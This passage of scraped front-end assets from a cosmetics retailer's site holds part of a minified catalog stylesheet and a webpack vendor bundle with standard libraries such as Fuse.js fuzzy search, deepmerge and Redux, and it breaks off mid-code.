.js-catalog-desktop-filter-wrapper:not(.js-catalog-desktop-filter-wrapper--searching){overflow-x:hidden;overflow-y:scroll;position:fixed;top:0;left:0;right:0;min-height:100%;max-height:100%;max-width:100%;width:100%;z-index:1000;-webkit-overflow-scrolling:touch;background-color:#fff}.catalog .js-catalog-desktop-filter-wrapper--searching{display:none}}.catalog__outlet-banner{height:350px;margin-top:20px;margin-bottom:30px;background:url(/local/templates/main/images/Dermo-Cosmetique_Outlet-banner.jpg) 50% no-repeat;background-size:contain}.catalog__outlet-banner__inner{padding-left:700px;padding-right:320px;padding-top:80px;text-align:center}.catalog__outlet-banner__title{font-family:Futura,Arial,sans-serif;font-size:3.75rem;line-height:1.25;font-weight:500}.catalog__outlet-banner__title:after{content:"";display:block;width:140px;margin:20px auto;border-bottom:2px solid #fff}.catalog__outlet-banner__subtitle{font-size:1.625rem;line-height:1.25}@media (max-width:1279px){.catalog__outlet-banner{height:278px;margin-top:0}.catalog__outlet-banner__inner{padding-left:550px;padding-right:250px;padding-top:60px}.catalog__outlet-banner__title{font-size:3rem}.catalog__outlet-banner__title:after{margin-top:15px;margin-bottom:15px;width:120px}.catalog__outlet-banner__subtitle{font-size:1.3125rem}}@media (max-width:1023px){.catalog__outlet-banner{height:287px;background-image:url(/local/templates/main/images/736x287.jpg)}.catalog__outlet-banner__inner{padding-left:400px;padding-right:160px;padding-top:70px}}@media (max-width:767px){.catalog__outlet-banner{height:200px;margin-left:-16px;margin-right:-16px;background-image:url(/local/templates/main/images/320x200.jpg)}.catalog__outlet-banner__inner{padding-left:70px;padding-right:70px;padding-top:8px}.catalog__outlet-banner__inner br{display:none}.catalog__outlet-banner__title{font-size:1.5rem}.catalog__outlet-banner__title:after{margin-top:5px;margin-bottom:5px;width:100px;border-width:1px}.catalog__outlet-banner__subtitle{font-size:.8125rem}}.product-outlet__wrapper{font-size:.875rem}@media (max-width:767px){.product-outlet__wrapper{display:flex;align-items:center;flex-direction:column;margin-bottom:8px}}.product-outlet__badge{display:inline-block;padding:5px 10px;margin-right:16px;background-color:#fe7968;color:#fff;font-size:.75rem}@media (max-width:1023px){.product-outlet__badge{font-size:.875rem}}@media (max-width:767px){.product-outlet__badge{margin-right:0;margin-bottom:8px}}.product-outlet__item{border:1px solid #999;padding:1px 6px;cursor:pointer;justify-content:space-between}.product-outlet__item:hover,input:checked+.product-outlet__item{border:2px solid #64c7c3;padding:0 5px}input:checked+.product-outlet__item{cursor:default}.product-outlet__input{display:none}
/*# sourceMappingURL=catalog.css.map */

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dermo-cosmetique.ru/html/scripts/vendor~advices~catalog~customers-question~customers-shops~diagnosis-step-1~diagnosis-step-2~diagnosi~efb79b74.aeac.js?176674511275862
body_size: 17137
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[5],{"2ITb":function(e,t,i){"use strict";e.exports=i("ijO3")},FiYJ:function(e,t,i){},U3M1:function(e,t){!function(){if("undefined"!=typeof window)try{var e=new window.CustomEvent("test",{cancelable:!0});if(e.preventDefault(),!0!==e.defaultPrevented)throw new Error("Could not prevent default")}catch(e){var t=function(e,t){var i,n;return(t=t||{}).bubbles=!!t.bubbles,t.cancelable=!!t.cancelable,(i=document.createEvent("CustomEvent")).initCustomEvent(e,t.bubbles,t.cancelable,t.detail),n=i.preventDefault,i.preventDefault=function(){n.call(this);try{Object.defineProperty(this,"defaultPrevented",{get:function(){return!0}})}catch(e){this.defaultPrevented=!0}},i};t.prototype=window.Event.prototype,window.CustomEvent=t}}()},Uvxp:function(e,t,i){window,e.exports=function(e){var t={};function i(n){if(t[n])return t[n].exports;var s=t[n]={i:n,l:!1,exports:{}};return e[n].call(s.exports,s,s.exports,i),s.l=!0,s.exports}return i.m=e,i.c=t,i.d=function(e,t,n){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(e,t){if(1&t&&(e=i(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var s in e)i.d(n,s,function(t){return e[t]}.bind(null,s));return n},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="/public/assets/scripts/",i(i.s=5)}([function(e,t,i){var n;!function(){"use strict";var i={}.hasOwnProperty;function s(){for(var e=[],t=0;t<arguments.length;t++){var n=arguments[t];if(n){var r=typeof n;if("string"===r||"number"===r)e.push(n);else if(Array.isArray(n)&&n.length){var o=s.apply(null,n);o&&e.push(o)}else if("object"===r)for(var a in n)i.call(n,a)&&n[a]&&e.push(a)}}return e.join(" ")}e.exports?(s.default=s,e.exports=s):void 0===(n=function(){return s}.apply(t,[]))||(e.exports=n)}()},function(e,t,i){"use strict";var n=function(e){return function(e){return!!e&&"object"==typeof e}(e)&&!function(e){var t=Object.prototype.toString.call(e);return"[object RegExp]"===t||"[object Date]"===t||function(e){return e.$$typeof===s}(e)}(e)},s="function"==typeof Symbol&&Symbol.for?Symbol.for("react.element"):60103;function r(e,t){return!1!==t.clone&&t.isMergeableObject(e)?l((i=e,Array.isArray(i)?[]:{}),e,t):e;var i}function o(e,t,i){return e.concat(t).map((function(e){return r(e,i)}))}function a(e){return Object.keys(e).concat(function(e){return Object.getOwnPropertySymbols?Object.getOwnPropertySymbols(e).filter((function(t){return e.propertyIsEnumerable(t)})):[]}(e))}function l(e,t,i){(i=i||{}).arrayMerge=i.arrayMerge||o,i.isMergeableObject=i.isMergeableObject||n,i.cloneUnlessOtherwiseSpecified=r;var s=Array.isArray(t);return s===Array.isArray(e)?s?i.arrayMerge(e,t,i):function(e,t,i){var n={};return i.isMergeableObject(e)&&a(e).forEach((function(t){n[t]=r(e[t],i)})),a(t).forEach((function(s){(function(e,t){try{return t in e&&!(Object.hasOwnProperty.call(e,t)&&Object.propertyIsEnumerable.call(e,t))}catch(e){return!1}})(e,s)||(i.isMergeableObject(t[s])&&e[s]?n[s]=function(e,t){if(!t.customMerge)return l;var i=t.customMerge(e);return"function"==typeof i?i:l}(s,i)(e[s],t[s],i):n[s]=r(t[s],i))})),n}(e,t,i):r(t,i)}l.all=function(e,t){if(!Array.isArray(e))throw new Error("first argument should be an array");return e.reduce((function(e,i){return l(e,i,t)}),{})};var c=l;e.exports=c},function(e,t,i){"use strict";(function(e,n){var s,r=i(4);s="undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==e?e:n;var o=Object(r.a)(s);t.a=o}).call(this,i(7),i(8)(e))},function(e,t,i){var n;n=function(){return function(e){var t={};function i(n){if(t[n])return t[n].exports;var s=t[n]={i:n,l:!1,exports:{}};return e[n].call(s.exports,s,s.exports,i),s.l=!0,s.exports}return i.m=e,i.c=t,i.d=function(e,t,n){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(e,t){if(1&t&&(e=i(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var s in e)i.d(n,s,function(t){return e[t]}.bind(null,s));return n},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="",i(i.s="./src/index.js")}({"./src/bitap/bitap_matched_indices.js":function(e,t){e.exports=function(){for(var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1,i=[],n=-1,s=-1,r=0,o=e.length;r<o;r+=1){var a=e[r];a&&-1===n?n=r:a||-1===n||((s=r-1)-n+1>=t&&i.push([n,s]),n=-1)}return e[r-1]&&r-n>=t&&i.push([n,r-1]),i}},"./src/bitap/bitap_pattern_alphabet.js":function(e,t){e.exports=function(e){for(var t={},i=e.length,n=0;n<i;n+=1)t[e.charAt(n)]=0;for(var s=0;s<i;s+=1)t[e.charAt(s)]|=1<<i-s-1;return t}},"./src/bitap/bitap_regex_search.js":function(e,t){var i=/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g;e.exports=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:/ +/g,s=new RegExp(t.replace(i,"\\$&").replace(n,"|")),r=e.match(s),o=!!r,a=[];if(o)for(var l=0,c=r.length;l<c;l+=1){var h=r[l];a.push([e.indexOf(h),h.length-1])}return{score:o?.5:1,isMatch:o,matchedIndices:a}}},"./src/bitap/bitap_score.js":function(e,t){e.exports=function(e,t){var i=t.errors,n=void 0===i?0:i,s=t.currentLocation,r=void 0===s?0:s,o=t.expectedLocation,a=void 0===o?0:o,l=t.distance,c=void 0===l?100:l,h=n/e.length,u=Math.abs(a-r);return c?h+u/c:u?1:h}},"./src/bitap/bitap_search.js":function(e,t,i){var n=i("./src/bitap/bitap_score.js"),s=i("./src/bitap/bitap_matched_indices.js");e.exports=function(e,t,i,r){for(var o=r.location,a=void 0===o?0:o,l=r.distance,c=void 0===l?100:l,h=r.threshold,u=void 0===h?.6:h,d=r.findAllMatches,p=void 0!==d&&d,f=r.minMatchCharLength,m=void 0===f?1:f,v=a,g=e.length,_=u,b=e.indexOf(t,v),y=t.length,E=[],S=0;S<g;S+=1)E[S]=0;if(-1!==b){var w=n(t,{errors:0,currentLocation:b,expectedLocation:v,distance:c});if(_=Math.min(w,_),-1!==(b=e.lastIndexOf(t,v+y))){var I=n(t,{errors:0,currentLocation:b,expectedLocation:v,distance:c});_=Math.min(I,_)}}b=-1;for(var C=[],O=1,x=y+g,A=1<<y-1,T=0;T<y;T+=1){for(var L=0,k=x;L<k;)n(t,{errors:T,currentLocation:v+k,expectedLocation:v,distance:c})<=_?L=k:x=k,k=Math.floor((x-L)/2+L);x=k;var D=Math.max(1,v-k+1),P=p?g:Math.min(v+k,g)+y,F=Array(P+2);F[P+1]=(1<<T)-1;for(var j=P;j>=D;j-=1){var M=j-1,N=i[e.charAt(M)];if(N&&(E[M]=1),F[j]=(F[j+1]<<1|1)&N,0!==T&&(F[j]|=(C[j+1]|C[j])<<1|1|C[j+1]),F[j]&A&&(O=n(t,{errors:T,currentLocation:M,expectedLocation:v,distance:c}))<=_){if(_=O,(b=M)<=v)break;D=Math.max(1,2*v-b)}}if(n(t,{errors:T+1,currentLocation:v,expectedLocation:v,distance:c})>_)break;C=F}return{isMatch:b>=0,score:0===O?.001:O,matchedIndices:s(E,m)}}},"./src/bitap/index.js":function(e,t,i){function n(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var s=i("./src/bitap/bitap_regex_search.js"),r=i("./src/bitap/bitap_search.js"),o=i("./src/bitap/bitap_pattern_alphabet.js"),a=function(){function e(t,i){var n=i.location,s=void 0===n?0:n,r=i.distance,a=void 0===r?100:r,l=i.threshold,c=void 0===l?.6:l,h=i.maxPatternLength,u=void 0===h?32:h,d=i.isCaseSensitive,p=void 0!==d&&d,f=i.tokenSeparator,m=void 0===f?/ +/g:f,v=i.findAllMatches,g=void 0!==v&&v,_=i.minMatchCharLength,b=void 0===_?1:_;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.options={location:s,distance:a,threshold:c,maxPatternLength:u,isCaseSensitive:p,tokenSeparator:m,findAllMatches:g,minMatchCharLength:b},this.pattern=this.options.isCaseSensitive?t:t.toLowerCase(),this.pattern.length<=u&&(this.patternAlphabet=o(this.pattern))}var t,i;return t=e,(i=[{key:"search",value:function(e){if(this.options.isCaseSensitive||(e=e.toLowerCase()),this.pattern===e)return{isMatch:!0,score:0,matchedIndices:[[0,e.length-1]]};var t=this.options,i=t.maxPatternLength,n=t.tokenSeparator;if(this.pattern.length>i)return s(e,this.pattern,n);var o=this.options,a=o.location,l=o.distance,c=o.threshold,h=o.findAllMatches,u=o.minMatchCharLength;return r(e,this.pattern,this.patternAlphabet,{location:a,distance:l,threshold:c,findAllMatches:h,minMatchCharLength:u})}}])&&n(t.prototype,i),e}();e.exports=a},"./src/helpers/deep_value.js":function(e,t,i){var n=i("./src/helpers/is_array.js");e.exports=function(e,t){return function e(t,i,s){if(i){var r=i.indexOf("."),o=i,a=null;-1!==r&&(o=i.slice(0,r),a=i.slice(r+1));var l=t[o];if(null!=l)if(a||"string"!=typeof l&&"number"!=typeof l)if(n(l))for(var c=0,h=l.length;c<h;c+=1)e(l[c],a,s);else a&&e(l,a,s);else s.push(l.toString())}else s.push(t);return s}(e,t,[])}},"./src/helpers/is_array.js":function(e,t){e.exports=function(e){return Array.isArray?Array.isArray(e):"[object Array]"===Object.prototype.toString.call(e)}},"./src/index.js":function(e,t,i){function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function s(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var r=i("./src/bitap/index.js"),o=i("./src/helpers/deep_value.js"),a=i("./src/helpers/is_array.js"),l=function(){function e(t,i){var n=i.location,s=void 0===n?0:n,r=i.distance,a=void 0===r?100:r,l=i.threshold,c=void 0===l?.6:l,h=i.maxPatternLength,u=void 0===h?32:h,d=i.caseSensitive,p=void 0!==d&&d,f=i.tokenSeparator,m=void 0===f?/ +/g:f,v=i.findAllMatches,g=void 0!==v&&v,_=i.minMatchCharLength,b=void 0===_?1:_,y=i.id,E=void 0===y?null:y,S=i.keys,w=void 0===S?[]:S,I=i.shouldSort,C=void 0===I||I,O=i.getFn,x=void 0===O?o:O,A=i.sortFn,T=void 0===A?function(e,t){return e.score-t.score}:A,L=i.tokenize,k=void 0!==L&&L,D=i.matchAllTokens,P=void 0!==D&&D,F=i.includeMatches,j=void 0!==F&&F,M=i.includeScore,N=void 0!==M&&M,K=i.verbose,R=void 0!==K&&K;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.options={location:s,distance:a,threshold:c,maxPatternLength:u,isCaseSensitive:p,tokenSeparator:m,findAllMatches:g,minMatchCharLength:b,id:E,keys:w,includeMatches:j,includeScore:N,shouldSort:C,getFn:x,sortFn:T,verbose:R,tokenize:k,matchAllTokens:P},this.setCollection(t)}var t,i;return t=e,(i=[{key:"setCollection",value:function(e){return this.list=e,e}},{key:"search",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{limit:!1};this._log('---------\nSearch pattern: "'.concat(e,'"'));var i=this._prepareSearchers(e),n=i.tokenSearchers,s=i.fullSearcher,r=this._search(n,s),o=r.weights,a=r.results;return this._computeScore(o,a),this.options.shouldSort&&this._sort(a),t.limit&&"number"==typeof t.limit&&(a=a.slice(0,t.limit)),this._format(a)}},{key:"_prepareSearchers",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=[];if(this.options.tokenize)for(var i=e.split(this.options.tokenSeparator),n=0,s=i.length;n<s;n+=1)t.push(new r(i[n],this.options));var o=new r(e,this.options);return{tokenSearchers:t,fullSearcher:o}}},{key:"_search",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1?arguments[1]:void 0,i=this.list,n={},s=[];if("string"==typeof i[0]){for(var r=0,o=i.length;r<o;r+=1)this._analyze({key:"",value:i[r],record:r,index:r},{resultMap:n,results:s,tokenSearchers:e,fullSearcher:t});return{weights:null,results:s}}for(var a={},l=0,c=i.length;l<c;l+=1)for(var h=i[l],u=0,d=this.options.keys.length;u<d;u+=1){var p=this.options.keys[u];if("string"!=typeof p){if(a[p.name]={weight:1-p.weight||1},p.weight<=0||p.weight>1)throw new Error("Key weight has to be > 0 and <= 1");p=p.name}else a[p]={weight:1};this._analyze({key:p,value:this.options.getFn(h,p),record:h,index:l},{resultMap:n,results:s,tokenSearchers:e,fullSearcher:t})}return{weights:a,results:s}}},{key:"_analyze",value:function(e,t){var i=e.key,n=e.arrayIndex,s=void 0===n?-1:n,r=e.value,o=e.record,l=e.index,c=t.tokenSearchers,h=void 0===c?[]:c,u=t.fullSearcher,d=void 0===u?[]:u,p=t.resultMap,f=void 0===p?{}:p,m=t.results,v=void 0===m?[]:m;if(null!=r){var g=!1,_=-1,b=0;if("string"==typeof r){this._log("\nKey: ".concat(""===i?"-":i));var y=d.search(r);if(this._log('Full text: "'.concat(r,'", score: ').concat(y.score)),this.options.tokenize){for(var E=r.split(this.options.tokenSeparator),S=[],w=0;w<h.length;w+=1){var I=h[w];this._log('\nPattern: "'.concat(I.pattern,'"'));for(var C=!1,O=0;O<E.length;O+=1){var x=E[O],A=I.search(x),T={};A.isMatch?(T[x]=A.score,g=!0,C=!0,S.push(A.score)):(T[x]=1,this.options.matchAllTokens||S.push(1)),this._log('Token: "'.concat(x,'", score: ').concat(T[x]))}C&&(b+=1)}_=S[0];for(var L=S.length,k=1;k<L;k+=1)_+=S[k];_/=L,this._log("Token score average:",_)}var D=y.score;_>-1&&(D=(D+_)/2),this._log("Score average:",D);var P=!this.options.tokenize||!this.options.matchAllTokens||b>=h.length;if(this._log("\nCheck Matches: ".concat(P)),(g||y.isMatch)&&P){var F=f[l];F?F.output.push({key:i,arrayIndex:s,value:r,score:D,matchedIndices:y.matchedIndices}):(f[l]={item:o,output:[{key:i,arrayIndex:s,value:r,score:D,matchedIndices:y.matchedIndices}]},v.push(f[l]))}}else if(a(r))for(var j=0,M=r.length;j<M;j+=1)this._analyze({key:i,arrayIndex:j,value:r[j],record:o,index:l},{resultMap:f,results:v,tokenSearchers:h,fullSearcher:d})}}},{key:"_computeScore",value:function(e,t){this._log("\n\nComputing score:\n");for(var i=0,n=t.length;i<n;i+=1){for(var s=t[i].output,r=s.length,o=1,a=1,l=0;l<r;l+=1){var c=e?e[s[l].key].weight:1,h=(1===c?s[l].score:s[l].score||.001)*c;1!==c?a=Math.min(a,h):(s[l].nScore=h,o*=h)}t[i].score=1===a?o:a,this._log(t[i])}}},{key:"_sort",value:function(e){this._log("\n\nSorting...."),e.sort(this.options.sortFn)}},{key:"_format",value:function(e){var t=[];if(this.options.verbose){var i=[];this._log("\n\nOutput:\n\n",JSON.stringify(e,(function(e,t){if("object"===n(t)&&null!==t){if(-1!==i.indexOf(t))return;i.push(t)}return t}))),i=null}var s=[];this.options.includeMatches&&s.push((function(e,t){var i=e.output;t.matches=[];for(var n=0,s=i.length;n<s;n+=1){var r=i[n];if(0!==r.matchedIndices.length){var o={indices:r.matchedIndices,value:r.value};r.key&&(o.key=r.key),r.hasOwnProperty("arrayIndex")&&r.arrayIndex>-1&&(o.arrayIndex=r.arrayIndex),t.matches.push(o)}}})),this.options.includeScore&&s.push((function(e,t){t.score=e.score}));for(var r=0,o=e.length;r<o;r+=1){var a=e[r];if(this.options.id&&(a.item=this.options.getFn(a.item,this.options.id)[0]),s.length){for(var l={item:a.item},c=0,h=s.length;c<h;c+=1)s[c](a,l);t.push(l)}else t.push(a.item)}return t}},{key:"_log",value:function(){var e;this.options.verbose&&(e=console).log.apply(e,arguments)}}])&&s(t.prototype,i),e}();e.exports=l}})},e.exports=n()},function(e,t,i){"use strict";function n(e){var t,i=e.Symbol;return"function"==typeof i?i.observable?t=i.observable:(t=i("observable"),i.observable=t):t="@@observable",t}i.d(t,"a",(function(){return n}))},function(e,t,i){e.exports=i(9)},function(e,t){window.delegateEvent=function(){var e,t;function i(t){var i=e.get(t.type);i&&i.forEach((function(e){return e(t)}))}return void 0===e&&(e=new Map),void 0===t&&(t=[]),{add:function(n,s){e.has(n)?e.get(n).push(s):e.set(n,[s]),-1===t.indexOf(n)&&(document.documentElement.addEventListener(n,i,!0),t.push(n))},remove:function(i,n){e.get(i)&&(e.set(i,e.get(i).filter((function(e){return e!==n}))),e.get(i).length||t.splice(t.indexOf(i),1))}}}()},function(e,t){var i;i=function(){return this}();try{i=i||new Function("return this")()}catch(e){"object"==typeof window&&(i=window)}e.exports=i},function(e,t){e.exports=function(e){if(!e.webpackPolyfill){var t=Object.create(e);t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),Object.defineProperty(t,"exports",{enumerable:!0}),t.webpackPolyfill=1}return t}},function(e,t,i){"use strict";i.r(t);var n=i(3),s=i.n(n),r=i(1),o=i.n(r),a=(i(6),i(2)),l=function(){return Math.random().toString(36).substring(7).split("").join(".")},c={INIT:"@@redux/INIT"+l(),REPLACE:"@@redux/REPLACE"+l(),PROBE_UNKNOWN_ACTION:function(){return"@@redux/PROBE_UNKNOWN_ACTION"+l()}};function h(e){if("object"!=typeof e||null===e)return!1;for(var t=e;null!==Object.getPrototypeOf(t);)t=Object.getPrototypeOf(t);return Object.getPrototypeOf(e)===t}function u(e,t,i){var n;if("function"==typeof t&&"function"==typeof i||"function"==typeof i&&"function"==typeof arguments[3])throw new Error("It looks like you are passing several store enhancers to createStore(). This is not supported. Instead, compose them together to a single function.");if("function"==typeof t&&void 0===i&&(i=t,t=void 0),void 0!==i){if("function"!=typeof i)throw new Error("Expected the enhancer to be a function.");return i(u)(e,t)}if("function"!=typeof e)throw new Error("Expected the reducer to be a function.");var s=e,r=t,o=[],l=o,d=!1;function p(){l===o&&(l=o.slice())}function f(){if(d)throw new Error("You may not call store.getState() while the reducer is executing. The reducer has already received the state as an argument. Pass it down from the top reducer instead of reading it from the store.");return r}function m(e){if("function"!=typeof e)throw new Error("Expected the listener to be a function.");if(d)throw new Error("You may not call store.subscribe() while the reducer is executing. If you would like to be notified after the store has been updated, subscribe from a component and invoke store.getState() in the callback to access the latest state. See https://redux.js.org/api-reference/store#subscribe(listener) for more details.");var t=!0;return p(),l.push(e),function(){if(t){if(d)throw new Error("You may not unsubscribe from a store listener while the reducer is executing. See https://redux.js.org/api-reference/store#subscribe(listener) for more details.");t=!1,p();var i=l.indexOf(e);l.splice(i,1)}}}function v(e){if(!h(e))throw new Error("Actions must be plain objects. Use custom middleware for async actions.");if(void 0===e.type)throw new Error('Actions may not have an undefined "type" property. Have you misspelled a constant?');if(d)throw new Error("Reducers may not dispatch actions.");try{d=!0,r=s(r,e)}finally{d=!1}for(var t=o=l,i=0;i<t.length;i++)(0,t[i])();return e}return v({type:c.INIT}),(n={dispatch:v,subscribe:m,getState:f,replaceReducer:function(e){if("function"!=typeof e)throw new Error("Expected the nextReducer to be a function.");s=e,v({type:c.REPLACE})}})[a.a]=function(){var e,t=m;return(e={subscribe:function(e){if("object"!=typeof e||null===e)throw new TypeError("Expected the observer to be an object.");function i(){e.next&&e.next(f())}return i(),{unsubscribe:t(i)}}})[a.a]=function(){return this},e},n}function d(e,t){var i=t&&t.type;return"Given "+(i&&'action "'+String(i)+'"'||"an action")+', reducer "'+e+'" returned undefined. To ignore an action, you must explicitly return the previous state. If you want this reducer to hold no value, you can return null instead of undefined.'}var p,f=[],m=[],v=[],g={loading:!1},_=function(e){for(var t="",i=0;i<e;i++)t+=Math.floor(36*Math.random()+0).toString(36);return t},b=function(e){return Object.prototype.toString.call(e).slice(8,-1)},y=function(e,t){return null!=t&&b(t)===e},E=function(e,t){for(var i=e;i;){if(i.hasAttribute(t))return i;i=i.parentElement}return null},S=function(e){return y("String",e)?e.replace(/&/g,"&amp;").replace(/>/g,"&rt;").replace(/</g,"&lt;").replace(/"/g,"&quot;"):e},w=(p=document.createElement("div"),function(e){var t=e.trim();p.innerHTML=t;for(var i=p.children[0];p.firstChild;)p.removeChild(p.firstChild);return i}),I=function(e,t){return e.score-t.score},C=function e(t,i){var n=i.indexOf(".");return n>-1?e(t[i.substring(0,n)],i.substr(n+1)):t[i]},O=function(e){return JSON.parse(JSON.stringify(e))},x=function(e){for(var t=Object.keys(e),i={},n=0;n<t.length;n++){var s=t[n];"function"==typeof e[s]&&(i[s]=e[s])}var r,o=Object.keys(i);try{!function(e){Object.keys(e).forEach((function(t){var i=e[t];if(void 0===i(void 0,{type:c.INIT}))throw new Error('Reducer "'+t+"\" returned undefined during initialization. If the state passed to the reducer is undefined, you must explicitly return the initial state. The initial state may not be undefined. If you don't want to set a value for this reducer, you can use null instead of undefined.");if(void 0===i(void 0,{type:c.PROBE_UNKNOWN_ACTION()}))throw new Error('Reducer "'+t+"\" returned undefined when probed with a random type. Don't try to handle "+c.INIT+' or other actions in "redux/*" namespace. They are considered private. Instead, you must return the current state for any unknown actions, unless it is undefined, in which case you must return the initial state, regardless of the action type. The initial state may not be undefined, but can be null.')}))}(i)}catch(e){r=e}return function(e,t){if(void 0===e&&(e={}),r)throw r;for(var n=!1,s={},a=0;a<o.length;a++){var l=o[a],c=i[l],h=e[l],u=c(h,t);if(void 0===u){var p=d(l,t);throw new Error(p)}s[l]=u,n=n||u!==h}return n?s:e}}({items:function(e,t){switch(void 0===e&&(e=f),t.type){case"ADD_ITEM":return[].concat(e,[{id:t.id,choiceId:t.choiceId,groupId:t.groupId,value:t.value,label:t.label,active:!0,highlighted:!1,customProperties:t.customProperties,placeholder:t.placeholder||!1,keyCode:null}]).map((function(e){var t=e;return t.highlighted=!1,t}));case"REMOVE_ITEM":return e.map((function(e){var i=e;return i.id===t.id&&(i.active=!1),i}));case"HIGHLIGHT_ITEM":return e.map((function(e){var i=e;return i.id===t.id&&(i.highlighted=t.highlighted),i}));default:return e}},groups:function(e,t){switch(void 0===e&&(e=m),t.type){case"ADD_GROUP":return[].concat(e,[{id:t.id,value:t.value,active:t.active,disabled:t.disabled}]);case"CLEAR_CHOICES":return[];default:return e}},choices:function(e,t){switch(void 0===e&&(e=v),t.type){case"ADD_CHOICE":return[].concat(e,[{id:t.id,elementId:t.elementId,groupId:t.groupId,value:t.value,label:t.label||t.value,disabled:t.disabled||!1,selected:!1,active:!0,score:9999,customProperties:t.customProperties,placeholder:t.placeholder||!1,keyCode:null}]);case"ADD_ITEM":return t.activateOptions?e.map((function(e){var i=e;return i.active=t.active,i})):t.choiceId>-1?e.map((function(e){var i=e;return i.id===parseInt(t.choiceId,10)&&(i.selected=!0),i})):e;case"REMOVE_ITEM":return t.choiceId>-1?e.map((function(e){var i=e;return i.id===parseInt(t.choiceId,10)&&(i.selected=!1),i})):e;case"FILTER_CHOICES":return e.map((function(e){var i=e;return i.active=t.results.some((function(e){var t=e.item,n=e.score;return t.id===i.id&&(i.score=n,!0)})),i}));case"ACTIVATE_CHOICES":return e.map((function(e){var i=e;return i.active=t.active,i}));case"CLEAR_CHOICES":return v;default:return e}},general:function(e,t){switch(void 0===e&&(e=g),t.type){case"SET_IS_LOADING":return{loading:t.isLoading};default:return e}}}),A=function(e,t){var i=e;if("CLEAR_ALL"===t.type)i=void 0;else if("RESET_TO"===t.type)return O(t.state);return x(i,t)};function T(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var L=function(){function e(){this._store=u(A,window.__REDUX_DEVTOOLS_EXTENSION__&&window.__REDUX_DEVTOOLS_EXTENSION__())}var t,i,n=e.prototype;return n.subscribe=function(e){this._store.subscribe(e)},n.dispatch=function(e){this._store.dispatch(e)},n.isLoading=function(){return this.state.general.loading},n.getChoiceById=function(e){return!!e&&this.activeChoices.find((function(t){return t.id===parseInt(e,10)}))},n.getGroupById=function(e){return this.groups.find((function(t){return t.id===parseInt(e,10)}))},t=e,(i=[{key:"state",get:function(){return this._store.getState()}},{key:"items",get:function(){return this.state.items}},{key:"activeItems",get:function(){return this.items.filter((function(e){return!0===e.active}))}},{key:"highlightedActiveItems",get:function(){return this.items.filter((function(e){return e.active&&e.highlighted}))}},{key:"choices",get:function(){return this.state.choices}},{key:"activeChoices",get:function(){return this.choices.filter((function(e){return!0===e.active}))}},{key:"selectableChoices",get:function(){return this.choices.filter((function(e){return!0!==e.disabled}))}},{key:"searchableChoices",get:function(){return this.selectableChoices.filter((function(e){return!0!==e.placeholder}))}},{key:"placeholderChoice",get:function(){return[].concat(this.choices).reverse().find((function(e){return!0===e.placeholder}))}},{key:"groups",get:function(){return this.state.groups}},{key:"activeGroups",get:function(){var e=this.groups,t=this.choices;return e.filter((function(e){var i=!0===e.active&&!1===e.disabled,n=t.some((function(e){return!0===e.active&&!1===e.disabled}));return i&&n}),[])}}])&&T(t.prototype,i),e}(),k=function(){function e(e){var t=e.element,i=e.type,n=e.classNames;Object.assign(this,{element:t,type:i,classNames:n}),this.isActive=!1}var t=e.prototype;return t.distanceFromTopWindow=function(){return this.dimensions=this.element.getBoundingClientRect(),this.position=Math.ceil(this.dimensions.top+window.pageYOffset+this.element.offsetHeight),this.position},t.getChild=function(e){return this.element.querySelector(e)},t.show=function(){return this.element.classList.add(this.classNames.activeState),this.element.setAttribute("aria-expanded","true"),this.isActive=!0,this},t.hide=function(){return this.element.classList.remove(this.classNames.activeState),this.element.setAttribute("aria-expanded","false"),this.isActive=!1,this},e}(),D=function(){function e(e){var 